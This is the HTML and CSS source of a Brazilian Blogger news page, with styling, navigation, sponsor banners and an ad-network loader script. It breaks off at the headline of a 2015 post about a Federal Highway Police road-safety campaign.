left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5;filter:alpha(opacity=50)}.carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicons-chevron-left,.carousel-control .glyphicons-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs,td.visible-lg,td.visible-md,td.visible-sm,td.visible-xs,th.visible-lg,th.visible-md,th.visible-sm,th.visible-xs,tr.visible-lg,tr.visible-md,tr.visible-sm,tr.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}table.visible-xs.visible-sm{display:table}tr.visible-xs.visible-sm{display:table-row!important}td.visible-xs.visible-sm,th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}table.visible-xs.visible-md{display:table}tr.visible-xs.visible-md{display:table-row!important}td.visible-xs.visible-md,th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-xs.visible-lg{display:block!important}table.visible-xs.visible-lg{display:table}tr.visible-xs.visible-lg{display:table-row!important}td.visible-xs.visible-lg,th.visible-xs.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-sm.visible-xs{display:block!important}table.visible-sm.visible-xs{display:table}tr.visible-sm.visible-xs{display:table-row!important}td.visible-sm.visible-xs,th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}table.visible-sm.visible-md{display:table}tr.visible-sm.visible-md{display:table-row!important}td.visible-sm.visible-md,th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-sm.visible-lg{display:block!important}table.visible-sm.visible-lg{display:table}tr.visible-sm.visible-lg{display:table-row!important}td.visible-sm.visible-lg,th.visible-sm.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-md.visible-xs{display:block!important}table.visible-md.visible-xs{display:table}tr.visible-md.visible-xs{display:table-row!important}td.visible-md.visible-xs,th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}table.visible-md.visible-sm{display:table}tr.visible-md.visible-sm{display:table-row!important}td.visible-md.visible-sm,th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-md.visible-lg{display:block!important}table.visible-md.visible-lg{display:table}tr.visible-md.visible-lg{display:table-row!important}td.visible-md.visible-lg,th.visible-md.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-lg.visible-xs{display:block!important}table.visible-lg.visible-xs{display:table}tr.visible-lg.visible-xs{display:table-row!important}td.visible-lg.visible-xs,th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}table.visible-lg.visible-sm{display:table}tr.visible-lg.visible-sm{display:table-row!important}td.visible-lg.visible-sm,th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}table.visible-lg.visible-md{display:table}tr.visible-lg.visible-md{display:table-row!important}td.visible-lg.visible-md,th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}table.hidden-xs{display:table}tr.hidden-xs{display:table-row!important}td.hidden-xs,th.hidden-xs{display:table-cell!important}@media (max-width:767px){.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}table.hidden-sm{display:table}tr.hidden-sm{display:table-row!important}td.hidden-sm,th.hidden-sm{display:table-cell!important}@media (max-width:767px){.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}table.hidden-md{display:table}tr.hidden-md{display:table-row!important}td.hidden-md,th.hidden-md{display:table-cell!important}@media (max-width:767px){.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}table.hidden-lg{display:table}tr.hidden-lg{display:table-row!important}td.hidden-lg,th.hidden-lg{display:table-cell!important}@media (max-width:767px){.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg{display:none!important}}.visible-print,td.visible-print,th.visible-print,tr.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print{display:none!important}}.navbar{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}.navbar-nav>li>a{padding-top:20px}.navbar-nav>.active>a,.navbar-nav>.active>a:hover{text-decoration:underline}.navbar-default .navbar-nav>.active>a:hover{color:#134fb8}.navbar-inverse .navbar-nav>.active>a:hover{color:#fff}.navbar-brand{padding-top:19px}.btn{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}h1,h2,h3,h4,h5,h6{text-transform:uppercase}p{margin-bottom:1.4em}.pagination .active>a,.pagination .active>a:hover{border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:14px 24px}.alert .alert-link,.alert a{color:#fff;text-decoration:underline}.panel-danger .panel-heading,.panel-info .panel-heading,.panel-primary .panel-heading,.panel-success .panel-heading,.panel-warning .panel-heading{color:#fff}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}body{height:1000px!Important}.navbar.navbar-topo{padding-right:15px!important;background:#011e2a}.navbar.navbar-topo a{color:#fff!important}.navbar.navbar-topo a:hover{color:#4C88A0!important}.navbar-topo{border-bottom:1px solid #0e2730;padding-right:30px!important}.navbar-topo a.navbar-brand{margin-left:15px}.site-header{text-align:center;margin-top:-23px}.site-header img{width:100%}.navbar-tags{background:#1a1a1a;z-index:99999;border-radius:0!important;margin-top:-1px}.navbar-tags a{color:#fff!Important}.navbar-tags input[type=text]{border:0!important}.geral .col-md-4{margin-top:10px}.postitem{padding-top:0!important;padding-bottom:30px}.postitem h1{text-align:center}.listpostfooter{padding-top:20px;text-align:right}@media (min-width:992px){.geral .col-md-8{padding:30px}.geral{margin:-22px 20px 0}}@media (max-width:430px){.postitem .thumb{text-align:center!important}.postitem img{float:none!important;margin-bottom:20px;max-width:100%;height:auto!important}}@media (max-width:405px){.sharebutton{margin-top:10px;width:100%}.readmore{width:100%}}@media (max-width:350px){.navbar-brand{margin-left:0!Important}}.newsletter [type=submit]{margin-top:5px;width:100%}.panel-heading{background-color:#ff9214!important;border-radius:0}.panel-heading,.panel.panel-primary{border:0!important;box-shadow:none}.footer{background:#000;color:#fff;padding:20px;font-family:Helvetica;font-size:.9em}.footer .cubekode{display:inline;float:right}.footer .nemitz{display:inline}img.bycubekode{width:30px;opacity:.6;transition:.2s}img.bycubekode:hover{opacity:1;transform:scale(1.1)}.navbar-tags a:hover{color:#bfbfbf!important}.navbar-tags .navbar-brand{padding:0;margin-right:20px;margin-left:20px}.fotosobre{float:left!important;margin-right:20px}.nomesobre{display:block;text-align:center;font-weight:700}.about{font-family:helvetica;font-size:.9em;text-align:justify}.nomesobre{font-size:1.5em;color:#000}a.nomesobre:hover{color:#000}.navbar-topo .navbar-toggle:focus,.navbar-topo .navbar-toggle:hover{background:#00131b}.navbar-tags .navbar-toggle:focus,.navbar-tags .navbar-toggle:hover{background:#131313}@media (max-width:750px){img.computer{display:none!important}}@media (min-width:750px){img.mobile{display:none!important}}@media (max-width:405px){.publicidadearea .panel-body{padding-left:0!Important;padding-right:0!Important;width:100%!important}.publicidadearea img{max-width:100%!Important;width:100%!Important;height:auto!important}}.geral .col-md-4 .widget h2{background:#ff9214!important;color:#fff;font-size:16px;padding:10px 15px}.geral .col-md-4 .widget.Profile .widget-content{font-family:helvetica;font-size:14.4px}.geral .col-md-4 .Profile .profile-data a{font-size:21.6px!important;font-family:helvetica;text-align:center;background-position:0 7px}.blog-list-container ul li:hover{background:#f7f7f7}.blog-list-container ul li a{color:#1a1a1a;font-family:helvetica!important;font-size:.9em}.blog-list-container ul li{padding-bottom:10px!important;padding:10px}.widget-content.popular-posts ul li:hover{background:#f7f7f7}.widget-content.popular-posts ul li{padding:10px}.widget-content.popular-posts ul li a{color:#1a1a1a;font-family:helvetica;font-size:.9em}.widget.Image img{max-width:100%;height:auto}.postitem h2 a{color:#333}.postitem h2{text-align:center}.thumb+div{text-indent:2EM}.footer{margin-top:20px}.alert{border-radius:0;font-family:helvetica;font-size:.8EM;text-align:center;background-color:#4582ec}.alert a{font-weight:700;text-transform:uppercase;text-decoration:none;color:#000}.alert a:hover{text-decoration:underline}#post .title{text-align:center}#post .entry img{max-width:100%;height:auto}small.datainfoheaderpost{display:block;margin-top:10px;font-size:.4em;padding-bottom:10px;margin-bottom:10px!important;border-bottom:1px solid #f4f4f4}dt.profile-data{text-align:center}
.postitem div, .postitem span{
font-size:19px !important;
font-family:Times,serif;
}
.btn.btn-default.sharebutton {
margin-top:30px;
float:right;
}
h1, h2, h3, h4, h5, h6 {
text-transform:none !important;
}
.postitem h2 a {
color:#134FB8;
}
.postitem h2 a:hover {
color:rgb(19, 79, 184) !important;
}
.postitem .datainfoheaderpost {
border-bottom:1px solid #eee;
}

--></style>
<style>ul.bxslider img{
width:100% !important;
margin-left:-30px;
}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}
.bx-viewport {
border:0 !important;
box-shadow:none !important;
}

#carousel-example-generic img{
width:100%;
height:auto;
}
#carousel-example-generic {
margin-bottom:20px;
}
.carouselarea {
min-height:235px;
}
#Image400{
margin-top: 1px;
}

  #Image401 { margin-top: 2px; }
</style>
<style type='text/css'>

#related-posts {float:center;text-transform:none;height:100%;min-height:100%;padding-top:5px;padding-left:5px;}#related-posts h2{font-size: 1.6em;font-weight: bold;color: black;font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif;margin-bottom: 0.75em;margin-top: 0em;padding-top: 0em;}#related-posts a{color:black;}#related-posts a:hover{color:black;}#related-posts  a:hover {background-color:#d4eaf2;}.widget-content.popular-posts ul{list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}.widget-content.popular-posts ul li a{font-weight:bold;}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}</style>
<script src="//bloggergadgets.googlecode.com/files/related_posts_with_thumbnails_min.js" type="text/javascript"></script>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->
<!-- JavaScript Posts Resumidos-->
<!-- /***************************************************** Auto-readmore link script, version 4.0 (for blogspot) (C)2009 by Anhvo Homepage: http://vietwebguide.com Please dont remove this copyright or change it into your own ******************************************************/ -->
<script type='text/javascript'>

$('[imageanchor="1"]').removeAttr( "href" );
$('[imageanchor="1"]').removeAttr( "href" );

</script>
<style>
  body{font-famiy:"Times New Roman",serif !important;}
</style>
<!-- BEGIN Open Graph tags -->
<meta content='' name='description' property='og:description'/>
<meta content='Rafael Nemitz: Campanha da Polícia Rodoviária Federal: Mais de 100 pessoas perderam a vida ontem... No trânsito!' name='keywords'/>
<meta content='article' property='og:type'/>
<meta content='http://rafaelnemitz.com/' property='article:author'/>
<meta content='https://www.rafaelnemitz.com/2015/11/campanha-da-policia-rodoviaria-federal.html' property='og:url'/>
<meta content='Campanha da Polícia Rodoviária Federal: Mais de 100 pessoas perderam a vida ontem... No trânsito!' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX-USV40Rvb7mnir_7W8Ua5GsRzSOGuhDOjBCuzWFfzuUjoW-hW1fSwBNSuDBlfFNixEuLxuLcQkCAwqfE_1nM8KFhudVQUib-dq2ExWxUeeb54oyMrqCn5pLbm3yJWoL7yjb-VA0nq2s/s72-c/IMG-20151114-WA0014.jpg' property='og:image'/>
<meta content='en_US' property='og:locale'/>
<!-- END Open Graph tags -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=0483a0ea-eda3-487c-a20f-96a1800a624f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=0483a0ea-eda3-487c-a20f-96a1800a624f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2654885851289550 -->

</head>
<body>
<div class='toponav section' id='toponav'><div class='widget PageList' data-version='1' id='PageList1'>
<nav class='navbar navbar-default navbar-topo navbar-static-top' role='navigation'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-topo' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
<a class='navbar-brand' href='#'>Rafael Nemitz</a>
</div>
<div class='collapse navbar-collapse' id='navbar-topo'>
<ul class='nav navbar-nav navbar-right'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a></li>
<li><a href='https://www.instagram.com/rafaelnemitz'>Instagram</a></li>
<li><a href='https://www.youtube.com/user/rafanemitz'>Youtube</a></li>
<li><a href='https://twitter.com/rnemitz'>Twitter</a></li>
</ul>
</div>
</div>
</nav>
</div></div>
<div class='header2 section' id='header2'><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner' style='margin-top: -22px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header computer' id='Header2_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYU015JnLGhC1Btr1g8NsduMJD29nlNn3is_5zYh2RoSgJHZTxUUBIi_3eszlXiNTuIOYiTl7e7kB8kzop-JJC90LkqFMLW--kqaY4-Rn3FQq41DWAjCcgkWq84-32RtiXAMBEOegKXm1uKGJRlt2lIRIKkwQ9frqPBzSxNaftccMbGwk-s0qW-ZMqHfWP=s970' style='width:100%;'/>
</a>
</div>
</div><div class='widget Header' data-version='1' id='Header3'>
<div id='header-inner' style='margin-top: -23px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header mobile' id='Header3_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSEbqw-Z2B9Us6yk0Z1Pwckxvpk0pfB9fjkGrBkbBk1EUdR-tKY3iFFqic45JCpjhcqjBYPYfGymfnKCaVuuTQqTMzZVXl4-N0MdskmSJO3ssjwbA4l1BxlgZKnsPRc8gwN_aZ4xLeqI2Q/s1600/topo+blog+mobile.png' style='width:100%;'/>
</a>
</div>
</div></div>
<div class='espacamentobase'></div>
<div class='header section' id='header'><div class='widget PageList' data-version='1' id='PageList2'>
<nav class='navbar navbar-default navbar-tags' role='navigation' style='margin-top:23px;margin-bottom:2px'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-tags' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu de Tags</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
</div>
<div class='collapse navbar-collapse' id='navbar-tags'>
<ul class='nav navbar-nav'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href="//blogger.com/">Login</a></li>
<li><a href='https://www.rafaelnemitz.com/p/contato.html'>Contato</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/colunistas'>Colunistas</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos'>Galeria de Fotos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos'>Classificados e Empregos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Sa%C3%BAde'>Saúde</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento'>Notas de Falecimento</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos'>Animais Desaparecidos</a></li>
</ul>
</div>
</div>
</nav>
</div><div class='widget Image' data-version='1' id='Image21'>
<div class='widget-content'>
<a href='http://www.damiancenterlar.com.br'>
<img alt='Damian' height='452' id='Image21_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiaPVZ1OWjLplhKqQc9vzaMMvkrm7Azw3Yq5SZuMtP8BDHtriwtSMNY3GGGfBCLaAbnnBVvuXlmhzwII8i_YqxAYGSP05p2Qo40M0ZaFwC6RzIfTr3xjsoTypKAKmrPndK-TyUQTpK03EswrP_x92qgeAguJOL3NIXLRjVyk0o571XEbjk_fKas-tALwwmX=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<div class='widget-content'>
<img alt='Banner Life' id='Image40_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjxoSyCK8Vpwfa740yShvzXmkRUx8tlV8JDx9ymqXZzBGusfBUx8FSIRvOVx8xeILSP86nyXwuY7MJHn8FHsJtWvjJ1r3zqzs0wPQjZy0Uvj2BH1fhFApCy7bdPzHUrYUEwqpm4Mf6pIL4vHqU9h3BcrlJTLsw8xlp0oq-XR3ec3iMrL41oHlKTFe-4SJdd=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image605'>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Banner Damian Construções' height='452' id='Image605_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg2pPb9q6507QBC8Zw5Qag8uUSaqSXjU759gAI9gJ4T62ZjtY4LHxRYAy9qXLmQpqVWlL3wjzAvnRTVIE5EkenCdryccS-DEzrwKZI_Kn5iVstmp6vOmHExiIpsnZPFrKZ-k-ABkzYwPUggDxky8MWuSFAHuUKA4DjzAL-lpZd5VEGPtQOg18U76HJykyZe=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='geral clearfix'>
<div class='col-md-8'>
<!-- <div class='carouselarea'> <div class='carousel slide' data-ride='carousel' id='carousel-example-generic'> <div class='carousel-inner'> <div class='item active'><img src='https://sites.google.com/site/cdncubekode/flash.jpg'/></div> <div class='item'><a href='http://www.amiltoninvestimentos.com.br/'><img alt='Amilton Empréstimos' src='https://sites.google.com/site/cdncubekode/amilton.jpg'/></a></div> <div class='item'><img alt='Tokyo Sushi' src='https://sites.google.com/site/cdncubekode/ts.jpg'/></div> <div class='item'><img alt='Restaurante Giocomelli' src='https://sites.google.com/site/cdncubekode/giocomelli.jpg'/></div> <div class='item'><img alt='Buffet do Dorinho' src='https://sites.google.com/site/cdncubekode/dorinho.jpg'/></div> <div class='item'><img alt='Ribeiro Filho' src='https://sites.google.com/site/cdncubekode/ribeirofilho.jpg'/></div> <div class='item'><img alt='Anelise' src='https://sites.google.com/site/cdncubekode/anelise.jpg'/></div> <div class='item'><img alt='Erva mate santiago' src='https://sites.google.com/site/cdncubekode/ervamatesantiago.jpg'/></div> <div class='item'><img alt='Sorrifacil' src='https://sites.google.com/site/cdncubekode/sorriafacil.jpg'/></div> <div class='item'><img alt='Arranjos' src='https://sites.google.com/site/cdncubekode/arranjos.jpg'/></div> <div class='item'><img alt='SantiagoNet' src='https://sites.google.com/site/cdncubekode/santiagonet.jpg'/></div> <div class='item'><img alt='Unisul' src='https://sites.google.com/site/cdncubekode/unisul.jpg'/></div> <div class='item'><img alt='Lopes Segurança' src='https://sites.google.com/site/cdncubekode/lopes.jpg'/></div> <div class='item'><img alt='Bertolo Auto Som' src='https://sites.google.com/site/cdncubekode/bertollosom.jpg'/></div> <div class='item'><img alt='Selton Restaurante' src='https://sites.google.com/site/cdncubekode/seltonhotel.jpg'/></div> <div class='item'><img alt='Biroska' src='https://sites.google.com/site/cdncubekode/biroska.jpg'/></div> <div class='item'><img alt='NetSul' src='https://sites.google.com/site/cdncubekode/netsul.png'/></div> <div class='item'><img alt='Silvius Restaurante' src='https://sites.google.com/site/cdncubekode/silvius.jpg'/></div> </div> <a class='left carousel-control' data-slide='prev' href='#carousel-example-generic'> </a> <a class='right carousel-control' data-slide='next' href='#carousel-example-generic'> </a> </div> </div> -->
<div class='main section' id='main'><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='https://www.instagram.com/baitatechstgo/'>
<img alt='' height='452' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEin8jauRAepB-hN1W6CosN7BCCHXm6KFcfFPVVqiUK26KIuaCatrURwMwUwsu6qj5-KJPIK8UlgYyWxv0TQVtcqpmWYKFpoRl5nJFYzjPIeozvXpm6dWxI7G6fTQUdw3RZZuwCYfmQNJvZGgZRXa4Gf1B2dMIVA2EXLkXq3FI9BljQj0vyApaTozSex0GGI=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader67449";
                                        c.src = "https://scripts.cleverwebserver.com/41c5616561b681a62bcd64bc673b67cc.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
                                </script>
<div class="clever-core-ads"></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='https://www.instagram.com/ffartefatosconcreto/'>
<img alt='' height='480' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEht6lmxpEcjGA8tBEoHSTLg5_wg_HHFd_3JAlnyN3be50itlKHRBgxxOFP-P59ePA-5yarGRY6hQPpEA0wqR-tcCLytIo_Gw5-eOI_1_5xS0GVAj6sb_t4Jy62LmM42lOk2p2MeJ57iqxTFnKKixvCs45ix8Bg2DAkoEDLMpVC3CYf4DBjvkau9HBQnmfQU=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<div class='widget-content'>
<a href='https://www.cezimbraimoveis.com.br/'>
<img alt='' height='231' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijFZFzmvtV3E4lT8RZ627rPrIDsnA-k0Q19DSJufWzxYou3LGPKRJr9VLfWg8clRcKxogNdaQkuEbVpt6ic4ZPBLaxuxyTS8ejYgHeKUHSsfRde6mymY1TuGaV59ql8WFUqKNzTROcpus9UgFtHwUuFsqKV0keXQx0KN9vQyce76wHhZNJUIBn0nj2mMXf=s800' width='800'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

<div class="date-outer">

<div class="date-posts">
<div class='post-outer'>
<div class='post' id='post'>
<div class='title'>
<h2>
<a href='https://www.rafaelnemitz.com/2015/11/campanha-da-policia-rodoviaria-federal.html'>Campanha da Polícia Rodoviária Federal: Mais de 100 pessoas perderam a vida ontem... No trânsito!</a>
